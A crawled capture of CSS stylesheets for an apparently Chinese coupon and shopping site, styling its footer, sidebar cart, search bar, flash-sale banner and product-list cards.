.footer_new .links .links_tip,.footer_new .links .links_more a{
  font-weight: normal;
}
.footer_new .links .links_more{
  float: right;
}
.footer_new .links .links_ul{
  width: 495px;
  height: 40px;
  float: left;  
  text-align: left;
  position: relative;
}
.footer_new .links .links_ul a{
  padding: 0 10px;
}
.footer_new .links .links_ul a:hover{
  color: #ff4a00
}
.footer_new .down_info{
  font-size: 12px;
  color: #c7c7c7;
  line-height: 30px;
  background: #f0f0f0;
  border-top: 1px solid #e7e7e7;
  border-bottom: 1px solid #e7e7e7;
  text-align: center;
}
/*view-tag商品页面底部品牌*/
.intBrand {
margin-bottom: 20px;
overflow: hidden;
}
.intBrand .tit {
overflow: hidden;
padding: 20px;
background-color: #fff;
}
.intBrand .tit h2 {
font: bold 16px/20px "";
color: #333;
float: left;
}
.intBrand .tit a {
float: right;
line-height: 20px;
}
.intBrand .brands {
overflow: hidden;
padding: 0 20px 0px 20px;
width: 1180px;
background-color: #fff;
}
.intBrand .list {
float: left;
width: 122px;
height: 103px;
overflow: hidden;
margin: 0 8px 7px 0;
}
.intBrand .list .img {
border: 1px solid #e2e2e2;
position: relative;
}
.intBrand .list a {
display: block;
}
.intBrand .list .img img {
width: 120px;
height: 60px;
vertical-align: middle;
}
.intBrand .list .img:hover {
border-color: #FF3366;
}

.intBrand .list .name {
margin-top: 5px;
line-height: 18px;
color: #666;
text-align: center;
}

/*view-tag商品页面底部标签*/
#ju_tags_search {
background-color: #FFF;
margin-bottom: 10px;
}
#ju_tags_search ul {
padding: 10px 5px;
overflow: hidden;
}
#ju_tags_search ul li {
float: left;
background-color: #fff;
text-align: left;
font: 12px/24px '宋体';
color: #999999;
width: auto;
border: 1px solid #f0f0f0;
height: 22px;
padding: 5px;
margin: 1px;
}
#ju_tags_search ul li:hover{
border: 1px solid #FF3366;
}
#ju_tags_search ul li a {
color: #999999;
display: block;
float: left;
padding-left: 5px;
width: 129.765px;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
#ju_tags_search ul li a:hover{text-decoration:none}

#ju_tags_search .tit {
overflow: hidden;
padding: 10px 20px 0 10px;
background-color: #fff;
}
#ju_tags_search .tit h2 {
font: bold 16px/20px "";
color: #333;
float: left;
}
#ju_tags_search .tit a {
float: right;
line-height: 20px;
}

/* new side_right by yangtata*/
.side_right{
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 36px;
    z-index: 102;
	background-color:#444;
	_display:none;}
.side_right .side-box {
background:#444;
    height: 100%;
    position: relative;
    z-index: 101;
	color:#fff;
}
.side_right .side-oper{position:absolute;top:150px;}
.side_right .side-oper.other{position:absolute;bottom:0;top:auto;}
.side_right .side-oper li.normal{margin-top:15px;position:relative;}
.side_right .side-oper li.normal.side-backtop{height:36px;}
.side_right .side-oper li.normal.side-backtop a.links{display:none;}
.side_right .side-oper li.normal.side-user{margin-top:0;}
.side_right .side-oper li.normal.side-cart{border-top:#222 solid 1px;border-bottom:#222 solid 1px;}
.side_right .side-oper li.normal.side-cart .tab-login{display:none;}
.side_right .side-oper li.normal.side-cart.selected .tab-login{display:block;}
.side_right .side-oper li.normal.side-cart #side-empty{padding:10px 0 25px;z-index:5;}
.side_right .side-oper li.normal.side-cart #side-empty .arr-icon{top:50%;margin-top:-8px;}
.side_right .side-oper li.normal a.links{width:36px;padding:9px 0;display:block;cursor:pointer;}
.side_right .side-oper li.normal a.links.links-cart{border-top:#555 solid 1px;border-bottom:#555 solid 1px;}
.side_right i.normal-icon{display:block;background:url(../images/sidebar/sidebar.png) no-repeat;}
.side_right i.normal-icon.i-user{background-position:0 0;width:18px;height:18px;margin-left:9px;}
.side_right i.normal-icon.i-cart{height:77px;width:18px;background-position:1px -24px;margin:0 0 0 9px;}
.side_right i.normal-icon.i-love{width:18px;height:18px;background-position:0 -110px;margin:0 0 0 9px;}
.side_right i.normal-icon.i-quan{width:18px;height:18px;background-position:0 -134px;margin:0 0 0 9px;}
.side_right i.normal-icon.i-complain{width:18px;height:18px;background-position:0 -208px;margin:0 0 0 9px;}
.side_right i.normal-icon.i-code{width:18px;height:18px;background-position:0 -160px;margin:0 0 0 9px;}
.side_right i.normal-icon.i-backtop{width:18px;height:18px;background-position:0 -187px;margin:0 0 0 9px;}
.side_right .side-oper li.normal:hover  a.links{background-color:#f36;text-decoration:none;}
.side_right .side-oper li.normal:hover  a.links .i-user{background-position:-26px 0;}
.side_right .side-oper li.normal:hover  a.links .i-cart{background-position:-25px -24px;}
.side_right .side-oper li.normal:hover  a.links .i-love{background-position:-26px -110px;}
.side_right .side-oper li.normal:hover  a.links .i-quan{background-position:-26px -134px;}
.side_right .side-oper li.normal:hover  a.links .i-complain{background-position:-26px -208px;}
.side_right .side-oper li.normal:hover  a.links .i-code{background-position:-26px -160px;}
.side_right .side-oper li.normal:hover  a.links .i-backtop{background-position:-26px -187px;}
.side_right .side-oper li.normal:hover  a.links .num{background:#fff;color:#f36;}
.side_right .side-oper li.normal.curr a.links{background-color:#f36;}
.side_right .side-oper li.normal.curr a.links .i-user{background-position:-26px 0;}
.side_right .side-oper li.normal.curr a.links .i-cart{background-position:-25px -24px;}
.side_right .side-oper li.normal.curr a.links .i-love{background-position:-26px -110px;}
.side_right .side-oper li.normal.curr a.links .i-quan{background-position:-26px -134px;}
.side_right .side-oper li.normal.curr a.links .i-complain{background-position:-26px -208px;}
.side_right .side-oper li.normal.curr a.links .i-code{background-position:-26px -160px;}
.side_right .side-oper li.normal.curr a.links .i-backtop{background-position:-26px -187px;}
.side_right .side-oper li.normal.curr a.links .num{background:#fff;color:#f36;}
.side_right .side-ad .tab-tips{ background:none; border:none; bottom:0px; top:-139px;  box-shadow:none; position: absolute; margin-right:40px;}
.side_right .side-oper  li.normal.curr a.links_ad,.side_right .side-oper li.normal:hover  a.links_ad {background:none;!important;}
.side_right .side-oper em.num {
    background:#f36;
    border-radius: 15px;
    color: #fff;
    display: block;
    font-family: "宋体";
    height: 18px;
    line-height: 18px;
	width:18px;
    text-align: center;
	margin:5px 0 0 9px;
}
.side_right .tab-tips {
    background-color: #444;
    box-shadow:0 0 4px rgba(0, 0, 0, 0.3);
    color: #fff;
    display: none;
    height: 36px;
    line-height: 36px;
    opacity: 0;
    position: absolute;
    right: 62px;
    text-align: center;
    top: 0;
    width: 90px;
	border-radius:2px;
}
.side_right .tab-tag{top:40px;}
.side_right .tab-tips a {
    color: #ffffff;
    text-decoration: none;
}
.side_right .tab-tips a em{font-size:14px;font-family:"arial";}
.side_right .arr-icon {
    color: #444;
    font-family: "宋体";
    font-size: 16px;
    height: 16px;
    line-height: 16px;
    position: absolute;
    right: -6px;
    text-align: center;
    top: 14px;
    width: 16px;
}
.side_right .side-oper li.normal.side-code .tab-tips{top:auto;bottom:-46px;background-color:#fff;border:#e2e2e2 solid 1px;padding:5px;width:90px;height:115px;}
.side_right .side-oper li.normal.side-code .tab-tips .code-box{position:absolute;top:5px;left:5px;width:120px;width:90px;z-index:5;}
.side_right .side-oper li.normal.side-code .tab-tips .code{height:90px;width:90px;}
.side_right .side-oper li.normal.side-code .tab-tips .txt{color:#666;line-height:30px;}
.side_right .side-oper li.normal.side-code .tab-tips .arr-icon{color:#fff;top:55px;}
.side_right .side-oper li.normal .tab-login{  line-height: 36px;
    opacity: 0;
    position: absolute;
    right: 62px;
    text-align: center;
    top: 0;  border-radius: 2px;
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.3);
    color: #fff;
    display: none;background:#fff;width:220px;height:106px;padding:20px 0;z-index:10;}
.side_right .side-oper li.normal .tab-login .arr-icon{color:#fff;}
.side_right .side-oper li.normal .tab-login a.head{display:block;width: 60px;height: 60px;margin: 0 auto 10px;}
.side_right .side-oper li.normal .tab-login .pic{border:#eee solid 2px;border-radius:50%;width:60px;height:60px;margin:0 auto 10px;}
.side_right .side-oper li.normal .tab-login .pic img{border-radius:50%;}
.side_right .side-oper li.normal .tab-login .txt{color:#333;background:#fff3f5;border-top:#ffd8d8 solid 1px;border-bottom:#ffd8d8 solid 1px;height:30px;line-height:30px;}
.side_right .side-oper li.normal .tab-login .txt a{color:#f36;}
.side_right .side-oper li.normal .tab-login .txt a:hover{text-decoration:underline;}
.side_right .side-oper li.normal .tab-login .time{color:#333;line-height:20px;}
.side_right .side-oper li.normal .tab-login .time em{color:#f36;padding:0 2px;}
.side_right .side-oper li.normal .tab-login .go_pay{display:block;width:74px;height:30px;line-height:30px;background:#f36;margin:7px auto 0;color:#fff;font-size:14px;border-radius:2px;}
.side_right .side-oper li.normal .tab-login .go_pay:hover{background:#ff517d;text-decoration:none;}
.side_right .side-oper li.normal .tab-login .duang-pic{background:url(../images/sidebar/duang.gif) no-repeat;width:44px;height:40px;margin:0 auto;}
.side_right .close{color:#ccc;display:block;width:10px;height:10px;font-size:16px;line-height:10px;position:absolute;top:15px;right:10px;cursor:pointer;}
.side_right .close:hover{color:#f36;}
.right-bag {
    width:190px;
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.3);
    right:-230px;
    top: 0;
    transition: all 0.2s linear 0s;
	background:#fff;
	height:100%;
	padding:0 20px;
	display:block;
}
.right-bag.bag-show{right:36px;}
.bag-tool.right-bag ul li{width:190px;}
.bag-tool.right-bag ul li .detail{width:130px;}
.bag-tool.right-bag ul li p.title a{width:120px;}
.sidebar-hd {
    border-bottom: 1px solid #dedcdc;
    overflow: hidden;
    padding: 10px 0;
	height:20px;
	line-height:20px;
}
.sidebar-hd a span{color:#333;}
.sidebar-hd a span.t{font-family:"Microsoft YaHei";font-size:16px;}
.sidebar-hd a:hover{text-decoration:none;}
.sidebar-hd span.time{color:#f36;margin:0 2px 0 10px;}
.sidebar-hd span.time em{font-size:14px;font-family:arial;}
.right-bag .bag-empty{text-align:center;}
.right-bag .bag-empty .img{background:url(../images/sidebar/bag.gif) no-repeat;width:69px;height:120px;margin:20px auto;}
.right-bag .bag-empty .txt{font-size:14px;}

#toolbar .bar-con .right-show div i {
display: inline-block;
background: url(../images/global/new-alert-total.gif) no-repeat;
width: 17px;
height: 20px;
vertical-align: -8px;
margin-right: 4px;
}
#toolbar .bar-con .right-show div i.icon-qq {
background-position: 0 0;
width: 17px;
}
#toolbar .bar-con .right-show div i.icon-sina {
background-position: -20px 0;
}

#toolbar .bar-con .right-show div i.icon-taobao {
background-position: -44px 0;
}
#toolbar .bar-con .right-show div i.icon-jd {
background-position: -183px -238px;
}
#toolbar .bar-con .right-show div i.icon-wx {
    width: 18px;
    background-position: -182px -261px;
}
#toolbar .bar-con .right-show div i.icon-pdd {
    width: 18px;
    background-position: -182px -284px;
}
.line-cate-nav-location{height: 50px;}
.line-cate-nav-location .line-cate-nav-wrapper{width: 100%;background-color: #fff;padding: 15px 0;}
.line-cate-nav-location.hidn {height: 0;}
.line-cate-nav-location.hidn .line-cate-nav-wrapper{display: none;}
.line-cate-nav-location .line-cate-nav-wrapper.fix-top{position: fixed; top: 0; left: 0; width: 100%; z-index: 2; display: inline-block;-webkit-box-shadow: 0px 0px 4px #999;-moz-box-shadow: 0px 0px 4px #999;box-shadow: 0px 0px 4px #999;}
.line-cate-nav{width: 1200px;margin: 0 auto;height: 20px;line-height: 20px;}
.line-cate-nav li{float: left;height: 20px; line-height: 20px; padding: 0 12px;}
.line-cate-nav li.px{padding: 0 8px;}
.line-cate-nav li.onlyquan{float:right}
.line-cate-nav li a {display: block; height: 20px; line-height: 20px; font-size: 14px; color: #333;}
.line-cate-nav li a:hover, .line-cate-nav li a.active{color: #ff3366}
.line-cate-nav li.first{border-right: 1px solid #ccc;padding-left: 0;}
.line-cate-nav li.last a{color: #336600;}
.zcline-cate-nav{width: 1200px;margin: 0 auto;height: 20px;line-height: 20px;}
.zcline-cate-nav li{float: left;padding: 2px 10px;width:130px;overflow: hidden;}
.zcline-cate-nav li a {display: block; height: 20px; line-height: 20px; font-size: 14px; color: #333;text-align:center}
.zcline-cate-nav li a:hover, .zcline-cate-nav li a.active{color: #ff3366}
.zcline-cate-nav li.first{border-right: 1px solid #ccc;padding-left: 0;}
.zcline-cate-nav li.last a{color: #336600;}
#J_fanli{height:100px}
#J_fanli_result {height:auto}
#J_fanli_result .goodsdetail{width:98%;padding: 15px 5px;}
#J_fanli_result .goodsdetail a{cursor: pointer;}
#J_fanli_result .goodsdetail .detail p{line-height:21px}
#J_fanli_result .goodsdetail .detail .commission{float:left;    margin-left: 20px;}
#J_fanli_result .goodsdetail .detail .seller{padding-top:0;float:left}
#J_fanli_result .goodsdetail .detail .price{font-size:12px;float:left}
#J_fanli_result .goodsdetail .detail {width:76%;margin-left:10px}
#J_fanli_result .goodsdetail .detail .title{width:100%;height: 20px;}
#J_fanli_result .goodsdetail .detail .pis{float:left;width:100%;height: 40px;}
#J_fanli_result .goodsdetail .detail .pis p{line-height:40px!important;font-family: Tahoma,Helvetica,Arial,'宋体',sans-serif,\5b8b\4f53;}
#J_fanli_result .goodsdetail .detail .tbuy{float:right;width:192px}
#J_fanli_result .goodsdetail .detail .tbuy a{cursor: pointer;width: 192px;height: 40px;float: right;background: url(../images/buybtn.png) no-repeat;font-family: '微软雅黑';text-align: center;line-height: 40px;font-size: 18px;color: #fff;text-decoration: none;}
#J_fanli_result .goodsdetail .detail .lquan{float:left;background-color: #FF2300;height:40px;border-radius:3px;width:120px;text-align: center;}
#J_fanli_result .goodsdetail .detail .lquan a{color:#fff;font-size:18px;text-decoration: none;font-family: '微软雅黑';line-height: 40px;}
#J_fanli_result .cx{text-align: center;height: 60px;padding-top: 15px;float: left;width: 100%;line-height: 40px;}
#J_fanli .clearfix{height:40px;width:auto;padding-top:15px}
#J_fanli .clearfix .item_url{width:80%;height:20px;border: 1px solid #dedcdc;padding:4px 0}
.main-nav-search-tab {
position: absolute;
right: 237px;
z-index: 98;
text-align: left;
}
.main-nav-search-tab .main-nav-search-dropdown {
width: 65px;
height: 33px;
overflow: hidden;
background: rgb(255, 255, 255);
border-left: 1px solid #F8285C;
border-top: 1px solid #F8285C;
border-bottom: 1px solid #F8285C;
border-image-source: initial;
border-image-slice: initial;
border-image-width: initial;
border-image-outset: initial;
border-image-repeat: initial;
border-radius: 3px 0px 0px 3px;
}
.main-nav-search-tab .main-nav-search-dropdown a {
display: block;
height: 33px;
line-height: 33px;
padding-left: 10px;
color: #F8285C;
text-decoration:none;
}
.main-nav-search-tab .iconfont {
position: absolute;
right: 5px;
top: 16px;
color: rgb(153, 153, 153);
width: 8px;
height: 4px;
cursor: pointer;
background: url(../images/up.png) no-repeat;
}
.main-nav-search-tab .main-nav-search-dropdown.open {
height: auto;
}
.goods-list li .youquan{
display:none;
width: 284px;
margin: auto 0;
position: relative;
height: 30px;
margin-top: -30px;
z-index: 9999;
float: left;
background:#ccc;
filter:alpha(opacity=80);  
-moz-opacity:0.8;  
-khtml-opacity: 0.8;  
opacity: 0.8;  
line-height:30px
}
.goods-list li .youquan a{
color:#000;
position:absolute;
width:270px;
bottom:-30px;
left:10px;
}
.goods-list li .youquan span{
color:#f8285c;
font-weight:bold
}
.goods-list li .good-title a {
width: 200px;
overflow: hidden;
float: left;
word-break: break-all;
}
.goods-list li .good-title .qico{
float:left;
width: 15px;
height: 15px;
background: url(../images/yquan.png) no-repeat;
margin-top: 2px;
}
#tan_chuang_div{
	display: none;
    width: 100%;
    height: 100%;
}
.gdwin-bg{
    background: #000;
    opacity: 0.4;
    filter: alpha(opacity=40);
    position: fixed;
    z-index: 9999;
    _position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    _top: expression(eval(document.documentElement.scrollTop+0));
    text-align: center;
}
.gdwin-box{
    font-family: "微软雅黑";
    position: absolute;
    left: 0px;
    top: 0px;
    z-index: 9999;
    _left: 50%;
}
.gdwin-box-body{
    _top: expression(eval(document.documentElement.scrollTop+370));
    position: fixed;
    _position: absolute;
    left: 50%;
    top: 50%;
    width: 646px;
    height: 452px;
    margin: -226px 0 0 -323px;
}

.gdwin-box-body .position-c{
    position: relative;
    width: 100%;
    height: 100%;
}
.gdwin-box-body .position-c img{
    width: 646px;
    height: 452px;
    vertical-align: middle;
}
.gdwin-box-body .position-c .btn-close{
    position: absolute;
    right: 50px;
    bottom: 50px;
    width: 32px;
    height: 32px;
    z-index: 4;
    background: url(../images/btn-close.png) center center no-repeat;
    cursor: pointer;
}
.flashSale_wrap {
    position: relative;
    height: 35px;
    margin: 0 auto;
    border-bottom: 1px solid #e5e5e5;
	width: 1200px!important;
	padding-top: 20px;
    background: #fff;
}
#flashSale {
    position: relative;
    height: 35px;
    overflow: hidden;    
}
#flashSale .hdXsq {
    height: 35px;
    border-bottom: 1px solid #ff404c;
    line-height: 18px;
}
#flashSale .hdXsq .tab-nav {
    float: right;
    margin-right: -1px;
    height: 35px;
    font-size: 0;
}
#flashSale .hdXsq .tab-nav a:hover, #flashSale .hdXsq .tab-nav a.active {
    background: #ff404c;
    color: #fff;
    text-decoration: none;
}
#flashSale .hdXsq .tab-nav a {
    display: inline-block;
    padding: 0 8px;
    height: 28px;
    color: #333;
    font: 12px/28px "microsoft yahei";
    margin: 7px 0 0;
}
#flashSale .hdXsq .tab-nav em {
    display: none;
    width: 1px;
    background: #ccc;
    height: 12px;
    position: relative;
    top: 2px;
}
#flashSale .hdXsq .tit {
    text-align: left;
    float: left;
    font-family: 'microsoft yahei';
    color: #ff404c;
}
#flashSale .hdXsq .tit .tit_icon {
    float: left;
    width: 138px;
    margin-left: 13px;
    margin-right: 16px;
    height: 32px;
    margin-top: -3px;
    background: url(../images/xsmsico.png);
}
#flashSale .hdXsq .tit .tit_attach {
    float: left;
    margin-top: 4px;
    font-size: 14px;
    color: #666;
}
#flashSale .hdXsq .tit .tit_attach em {
    float: left;
    width: 6px;
    height: 6px;
    margin-top: 7px;
    margin-right: 7px;
    border-radius: 50%;
    background-color: #ff404c;
}
#flashSale .hdXsq .tit em, #flashSale .hdXsq .tit a {
    color: #ff404c;
    font-size: 12px;
    font-family: "microsoft yahei";
}
.mod-list{height:20px;float: right;width: 250px;}
.mod-list .mod-filter {    
    float:right;
    font-size: 12px;
}
.mod-list .mod-filter .border, .mod-list .mod-filter .filter, .mod-list .mod-filter .search, .mod-list .mod-filter .sort {
    float: left;
    margin: 0 5px;
}
.mod-list .mod-filter .border li, .mod-list .mod-filter .filter li, .mod-list .mod-filter .search li, .mod-list .mod-filter .sort li {
    float: left;
    padding: 4px 10px 0;
}
.mod-list .mod-filter .border li a, .mod-list .mod-filter .filter li a, .mod-list .mod-filter .search li a, .mod-list .mod-filter .sort li a {
    color: #666;
    display: block;
}
.mod-list .mod-filter .border li a.on, .mod-list .mod-filter .border li a:hover, .mod-list .mod-filter .filter li a.on, .mod-list .mod-filter .filter li a:hover, .mod-list .mod-filter .search li a.on, .mod-list .mod-filter .search li a:hover, .mod-list .mod-filter .sort li a.on, .mod-list .mod-filter .sort li a:hover {
    color: #e61414;
}
.mod-list .mod-filter .border li a .arrow, .mod-list .mod-filter .border li a span, .mod-list .mod-filter .filter li a .arrow, .mod-list .mod-filter .filter li a span, .mod-list .mod-filter .search li a .arrow, .mod-list .mod-filter .search li a span, .mod-list .mod-filter .sort li a .arrow, .mod-list .mod-filter .sort li a span {
    display: inline-block;
    vertical-align: middle;
    height: 18px;
    line-height: 18px;
}
.mod-list .mod-filter .border li a.on, .mod-list .mod-filter .filter li a.on, .mod-list .mod-filter .search li a.on, .mod-list .mod-filter .sort li a.on {
    cursor: default;
}
.mod-list .mod-filter .arrow {
    font-family: ju-font;
    -webkit-font-smoothing: antialiased;
    font-style: normal;
    font-size: 20px;
    margin-left: -5px;
}
@font-face{font-family:ju-font;src:url(//at.alicdn.com/t/font_1474869639_6850646.eot);src:url(//at.alicdn.com/t/font_1474869639_6850646.eot?#iefix) format('embedded-opentype'),url(//at.alicdn.com/t/font_1474869639_6850646.woff) format('woff'),url(//at.alicdn.com/t/font_1474869639_6850646.ttf) format('truetype'),url(//at.alicdn.com/t/font_1474869639_6850646.svg#ju-font) format('svg')}
.ju-font{font-family:ju-font;font-style:normal}
.s11{
position: fixed;width: 120px;left: 50%;top:193px;margin-left: 599px;cursor: pointer;z-index: 10000;
}
.s11img{
width:120px;height:120px;
}
.s11close{
position:absolute;right:0px;top:0px;display:none;
}
.s11:hover .s11close{display:block}
#mallSearch {
    /*float: right;*/
    padding-top: 25px;
    width: 540px;
    /*overflow: hidden;*/
    padding-left: 400px;
}
.mallSearch-form {
    border: solid #f8285c;
    border-width: 2px 0 2px 2px;
}
#mallSearch #searchprompt, #mallSearch fieldset, .mallSearch-input {
    position: relative;
}
.mallSearch-input {
    background: #fff;
    height: 30px;
}
#mallSearch .s-combobox {
    height: 30px;
}
#mallSearch #searchprompt {
    color: #000;
    margin: 0;
    z-index: 2;
    width: 439px!important;
    height: 20px;
    line-height: 20px;
    padding: 5px 3px 5px 5px;
    outline: 0;
    border: none;
    font-weight: 900;
    background: url(../images/sss.gif) repeat-x;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
#mallSearch button {
    position: absolute;
    right: 0;
    top: 0;
    width: 90px;
    border: 0;
    font-size: 16px;
    letter-spacing: 4px;
    cursor: pointer;
    color: #fff;
    background-color: #f8285c;
    height: 30px;
    overflow: hidden;
    font-family: '\5FAE\8F6F\96C5\9ED1',arial,"\5b8b\4f53";
}
.searchprompt-info,.searchprompt-info ul,.searchprompt-info ul li{width:449px;background:#fff;padding:0;margin:0;text-align:left;font-size:14px;z-index:999}
.searchprompt-info{position:absolute;z-index:1999;top:59px;display:none}
.searchprompt-info ul li{font-family:"Microsoft YaHei UI","Microsoft YaHei";height:24px;line-height:24px;padding:0 5px;width:439px;overflow:hidden;cursor:pointer}
.searchprompt-info ul li.cur{background:#F8285C;color:#fff}
.searchprompt-info{*display:none!important}
#sugwords{border:1px solid #ccc;box-shadow:0 2px 10px #ccc}
.search-keywords {
	line-height: 20px;
	padding: 4px 2px;
}

.search-keywords,.search-keywords a {
	color: #767676
}

.search-keywords a {
	margin-right: 13px
}
.top_wrap .banner_r dl dd img {
    width: 100px;
    min-height: 100px;
	padding: 5px 0;
    overflow: hidden;
}
.top_wrap .banner_r dl dd {    
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
.top_wrap .banner_r dl dd a {
    height: 110px;
    padding: 5px 0;
}
.top_wrap .banner_r dl dd span {
   height:110px;
}
.baping-page-peel-page-peel-box {display: none !important; height: 0; overflow: hidden;}
.tbh-ad-inner{display:none !important;}
.tbh-banner{position: relative;}
.tb-pass {background-color: transparent;}
.J_Module {min-height: 0;}
.topBanner {overflow: hidden;}
.topBanner .banner-wrap {width: 1190px;margin: 0 auto;}
.topBanner .banner-wrap img {display: block;margin: 0 auto;position: relative;z-index: 1;
}


--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/md-list.css
body_size: 5562
content:
@charset "utf-8";
/*goods-list by yangtata start*/
.goods-list li .good-price .des-other .icon-gai,.goods-list li .good-price .des-other .icon-fan,.goods-list li .good-price .btn a em,.goods-list li.hover .good-price .btn a,.goods-list li .good-price .btn.start a,.goods-list li .good-price .btn.start_1 a,.goods-list li .like-ceng .iphone-ico,.goods-list li .good-title a em{background:url(../images/list-total.png) no-repeat;}
.goods-list{ margin: 0px auto 0;}
.goods-list li{width:290px;background:#FFF;float:left;margin:0 13.333px 13.3px 0;border:#f6f6f6 solid 1px;}
.goods-list li:nth-child(4n+0){float:right;margin:0 0 13.3px 0;}
.goods-list li.last{margin:0 0px 13.3px 0}
.goods-list li .good-pic {width:288px; margin:auto 0; position: relative; height: 288px;}
.goods-list li .pic-img{ height:288px; overflow:hidden; text-align:center; width:288px; display:table-cell; vertical-align:middle;}
.goods-list li .pic-img img{ max-width:288px;max-height:288px;}
.goods-list li .pic-img:hover{ text-decoration:none; cursor:pointer;}
.goods-list li .buy-over{cursor:pointer;position:relative;display:block;position:absolute;top:80px;left:80px;background:url(../images/buy-over.png) no-repeat;height:0;width:120px;padding-top:120px;overflow:hidden;z-index:15;}
.goods-list li .buy-over.brand{background:url(../images/buy-over-brand.png) no-repeat;}
.goods-list li .buy-over a{display:block;position:absolute;bottom:25px;left:30px;color:#ffff66;font-size:14px;}
.goods-list li .list-good {position: relative; width:290px; height:auto; z-index:1;}
.goods-list li .good-title {width:280px;height:18px; line-height:18px;overflow: hidden;margin:10px 5px 10px 5px; position:relative; font-weight:normal;color:#333;}
.goods-list li .good-title a{ display: inline;color:#333;letter-spacing:1px;width:275px;}
.goods-list li .good-title a:hover{ text-decoration:underline; color:#333;}
.goods-list li .good-title a em{display:inline;float:left;width:15px;height:15px;margin: 2px 2px 0 0px;vertical-align:-2px;}
.goods-list li .good-title a .m-icon{background-position:right -71px;}
.goods-list li .good-title a .t-icon{background-position:right -88px;}
.goods-list li .good-title a .j-icon{background-position:right -54px;}
.goods-list li .good-title a .d-icon{background-position:right -105px;width: 16px; height: 16px;}
.goods-list li .good-title a .b-icon{background-position:right -37px;}
.goods-list li .good-title a .l-icon{background:url(../images/m.png) no-repeat 0 0;}
.goods-list li .good-price span.sold{display: block;color:#FF747A;background: #fff;height: 30px;text-align: center;line-height: 30px;float: right;margin-right:5px}
.brand{background:url(../images/brand.png) no-repeat 0 0}
.brand-new{background:url(../images/float-icon.png) no-repeat 0 0; padding-top:2px; height:35px; width: 37px; color:#fff; text-align:center; line-height:14px;position:absolute;top:0; left:0;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true', sizingMethod='crop',src="../images/float-icon.png");}
.brand-new.brand{background:url(../images/brand-icon.png) no-repeat 0 0;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true', sizingMethod='crop',src="../images/brand-icon.png");}
/*this is good-price by yangtata*/
.goods-list li .good-price { width:290px; height:78px;line-height:30px; position: relative;padding:3px 5px 0px 5px;z-index:10;box-sizing: border-box;}
.goods-list li .good-price .price-current,.goods-list li .good-price .des-other{ display:block; float:left;}
.goods-list li .good-price .price-current {font-size:30px;font-family:Arial;font-weight:400;}
.goods-list li .good-price .price-current em {font-size: 14px; font-family:"微软雅黑","verdana"; vertical-align:1px; margin-left:1px;}
.goods-list li .good-price .price-current i {font-size: 16px; font-family:"微软雅黑","verdana"; vertical-align:1px; margin-left:1px;}
.goods-list li .list-good.buy .good-price .price-current{ color:#ff3366;}
.goods-list li .list-good.start .good-price .price-current{ color:#008800;}
.goods-list li .list-good.gone .good-price .price-current{ color:#808080;}
/*this is des-other by yangtata*/
.goods-list li .good-price .des-other{margin:0px 0 0 5px; height:30px; line-height:12px;width:70px;}
.goods-list li .good-price .des-other strong{ width:auto; height:20px; display:block;margin-top: -6px;}
.goods-list li .good-price .des-other .icon-quan,.goods-list li .good-price .des-other .icon-gai,.goods-list li .good-price .des-other .icon-fan,.goods-list li .good-price .des-other .icon-temai{display:block;  height:0;  overflow:hidden;float:left;}
.goods-list li .good-price .gai {float:left;width:112px;height:30px;border:#79C85B dashed 1px;height: 28px;font-weight: normal;text-align: center;line-height: 28px;}
.goods-list li .good-price .gai .icon-gai{background-color:#fff;color:#79C85B;}
.goods-list li .good-price .des-other .group_discount {position: absolute;background-image: url(../images/quanh.png);background-position: -560px -111px;width: 43px;height: 16px;top: 0;color: #fff;text-indent: 5px;line-height: 14px;font-family: tahoma;text-align: center;}
.goods-list li .good-price .des-other .icon-quan{ background:#eb4f38;height:18px;color:#fff;font-weight:normal;text-align:center;line-height:17px;border:#f6f6f6 dashed 1px;padding:0 5px;}
.goods-list li .good-price .des-other .icon-quan a{color:#fff}
.goods-list li .good-price .des-other .icon-fan{ background-position:-159px -17px; width:41px; padding-top:18px;margin-right:3px;}
.goods-list li .good-price .des-other .price-old {color: #7C7C7C; text-decoration: line-through;font-size:13px;position: absolute;top: 18px;}
.goods-list li .good-price .des-other .price-old em{ font-family:"微软雅黑","verdana";font-size:12px;}
.goods-list li .good-price .des-other .discount { color: #bbb; vertical-align:top;}
.goods-list li .good-price .btn{position: absolute;top:11px;right:10px;}
.goods-list li .good-price .btn a{ font-family:"宋体";display:block;text-align:center;font-size: 14px;cursor:pointer; color:#f8285c;width:70px;height:30px; line-height:30px;overflow:hidden;}
.goods-list li .good-price .btn a em{display:inline;float:left;width:15px;height:15px;margin:8px -4px 0 12px;margin:7px -4px 0 12px \9;_margin:7px -4px 0 12px;vertical-align:-2px;}
.goods-list li .good-price .btn a .m-icon{background-position:right -71px;}
.goods-list li .good-price .btn a .t-icon{background-position:right -88px;}
.goods-list li .good-price .btn a .j-icon{background-position:right -54px;}
.goods-list li .good-price .btn a .d-icon{background-position:right -105px;width: 16px; height: 16px;}
.goods-list li .good-price .btn a .b-icon{background-position:right -37px;}
.goods-list li .good-price .btn a .l-icon{background:url(../images/m.png) no-repeat 0 0;}
.goods-list li .good-price .btn.m-buy span{color:#c40000;}
.goods-list li .good-price .btn.t-buy span{color:#ff5400;}
.goods-list li .good-price .btn.buy,.goods-list li .good-price .btn.gone{right:0;}
.goods-list li .good-price .btn.start,.goods-list li .good-price .btn.start_1{right:-3px;top:3px;}
.goods-list li .good-price .btn.start a,.goods-list li .good-price .btn.start_1 a{width:83px;height:32px;padding-left:4px;background-position:0 -61px;color:#fff;line-height:34px;line-height:36px \9;_line-height:36px;}
.goods-list li .good-price .btn.gone a{cursor:pointer;}
.goods-list li .good-price .btn a:hover{text-decoration:none;}
.goods-list li.hover .good-price .btn.buy a:hover{background-position:0 -31px;}
.lingquan{width: 83px;height: 70px;position: absolute;right: 0px;top: 0px;border-radius: 1px;text-align: center;}
.lingquan a span{width: 83px;height: 44px;font-size: 16px;display: block;background: #f9117e;color: #fff;overflow: hidden;line-height: 27px;}
